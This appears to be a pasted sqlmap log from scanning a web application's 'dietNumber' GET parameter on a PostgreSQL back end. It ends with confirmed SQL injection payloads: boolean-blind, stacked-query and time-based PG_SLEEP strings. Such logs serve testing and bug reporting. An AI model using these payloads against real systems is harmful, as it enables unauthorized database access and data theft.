 [20:25:12] [INFO] testing connection to the target URL
[20:25:12] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:25:12] [INFO] testing if the target URL content is stable
[20:25:13] [INFO] target URL content is stable
[20:25:13] [WARNING] heuristic (basic) test shows that GET parameter 'dietNumber' might not be injectable
[20:25:13] [INFO] testing for SQL injection on GET parameter 'dietNumber'
[20:25:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:25:13] [INFO] GET parameter 'dietNumber' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[20:25:13] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'PostgreSQL'
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/n] y
[20:25:19] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[20:25:19] [INFO] testing 'PostgreSQL OR error-based - WHERE or HAVING clause'
[20:25:19] [INFO] testing 'PostgreSQL error-based - Parameter replace'
[20:25:19] [INFO] testing 'PostgreSQL error-based - Parameter replace (GENERATE_SERIES)'
[20:25:19] [INFO] testing 'Generic inline queries'
[20:25:19] [INFO] testing 'PostgreSQL inline queries'
[20:25:19] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[20:25:29] [INFO] GET parameter 'dietNumber' appears to be 'PostgreSQL > 8.1 stacked queries (comment)' injectable
[20:25:29] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[20:25:39] [INFO] GET parameter 'dietNumber' appears to be 'PostgreSQL > 8.1 AND time-based blind' injectable
[20:25:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:25:39] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique
[20:25:39] [INFO] target URL appears to be UNION injectable with 4 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] n
[20:25:55] [WARNING] if UNION based SQL injection is not detected, please consider usage of option '--union-char' (e.g. '--union-char=1') and/
to force the back-end DBMS (e.g. '--dbms=mysql')
[20:25:55] [INFO] checking if the injection point on GET parameter 'dietNumber' is a false positive
GET parameter 'dietNumber' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 89 HTTP(s) requests:
---
Parameter: dietNumber (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: dietNumber=1' AND 1583=1583 AND 'nwke'='nwke&age=1
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: dietNumber=1';SELECT PG_SLEEP(5)--&age=1
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: dietNumber=1' AND 3579=(SELECT 3579 FROM PG_SLEEP(5)) AND 'SbjX'='SbjX&age=1
---